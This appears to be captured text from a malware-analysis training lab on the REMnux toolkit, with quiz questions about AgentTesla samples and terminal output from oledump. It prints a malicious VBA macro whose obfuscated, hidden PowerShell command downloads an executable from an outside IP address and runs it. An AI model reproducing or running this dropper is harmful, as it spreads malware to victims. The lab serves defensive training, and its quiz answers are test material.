 Doc-3737122pdf.exe
Correct Answer
During our analysis of the PowerShell script, we noted that a file would be
downloaded. Where will the file being downloaded be stored?
$TempFile
Correct Answer
Using the tool, scan another file named possible_malicious.docx located in the
/home/ubuntu/Desktop/tasks/agenttesla/ directory. How many data streams
were presented for this file?
__
Submit
Using the tool, scan another file named possible_malicious.docx located in the
/home/ubuntu/Desktop/tasks/agenttesla/ directory. At what data stream
number does the tool indicate a macro present?
_
Submit
ubuntu@ip-10-10-135-...
22:00
ubuntu@ip-10-10-135-30: ~/Desktop/tasks/agenttesla
File Edit View Search Terminal Help
Attribute VB_Customizable = True
Private Sub Workbook_Open()
Dim Sqtnew As String, sOutput As String
Dim Mggcbnuad As Object, MggcbnuadExec As Object
Sqtnew = "^p*o^*w*e*r*s^^*h*e*l^*l* *^-*W*i*n*^d*o*w^*S*t*y*^l*e* *h*i*^d*d^*e*n^* *-*e*x^*e*c*
u*t*^i*o*n*pol^icy* *b*yp^^ass*;* $TempFile* *=* *[*I*O*.*P*a*t*h*]*::GetTem*pFile*Name() | Ren
^ame-It^em -NewName { $_ -replace 'tmp$', 'exe' } �Pass*Thru; In^vo*ke-We^bRe*quest -U^ri ""htt
p://193.203.203.67/rt/Doc-3737122pdf.exe"" -Out*File $TempFile; St*art-Proce*ss $TempFile;"
Sqtnew = Replace(Sqtnew, "*", "")
Sqtnew = Replace(Sqtnew, "^", "")
Set Mggcbnuad = CreateObject("WScript.Shell")
Set MggcbnuadExec = Mggcbnuad.Exec(Sqtnew)
ubuntu@ip-10-10-135-30:~/Desktop/tasks/agenttesla$ ls
agenttesla.xlsm possible_malicious.docx
ubuntu@ip-10-10-135-30:~/Desktop/tasks/agenttesla$ oledump.py possible_malicious.docx
1: 114 '\x01CompObj'
2: 280 '\x05DocumentSummaryInformation'
3: 416 '\x05SummaryInformation'
4: 7557 '1Table'
5: 343998 'Data'
6: 376 'Macros/PROJECT'
7: 41 'Macros/PROJECTwm'
8: M 1989192 'Macros/VBA/ThisDocument'
9: 4099 'Macros/VBA/_VBA_PROJECT'
10: 515 'Macros/VBA/dir'
11: 112 'ObjectPool/_1649178531/\x01CompObj'
12: 16 'ObjectPool/_1649178531/\x03OCXNAME'
13: 6 'ObjectPool/_1649178531/\x03ObjInfo'
14: 86 'ObjectPool/_1649178531/f'
15: 0 'ObjectPool/_1649178531/o'
16: 4096 'WordDocument'
ubuntu@ip-10-10-135-30:~/Desktop/tasks/agenttesla$
REMnux_gettingstarted_v7
1h 28min 41s